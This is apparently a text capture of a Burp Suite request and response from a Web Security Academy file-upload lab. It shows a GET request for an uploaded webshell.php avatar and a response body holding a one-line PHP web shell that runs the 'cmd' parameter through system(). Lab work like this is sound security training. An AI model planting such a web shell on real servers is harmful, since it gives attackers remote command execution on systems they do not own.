 Request
Pretty Raw Hex
\n
1 GET /files/avatars/webshell.php HTTP/2
2 Host: 0a66001903858008bc05da3e004a003a.web-security-academy.net
3 Cookie: session=5g12YaduXbaWashb038EyE71QcOD2DZf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a66001903858008bc05da3e004a003a.web-security-academy.net/my-a
ccount
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 03:51:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 22 Oct 2024 03:49:46 GMT
5 Etag: "1e-62508a90a4554"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 30
9
10 <?php system($_GET['cmd']); >?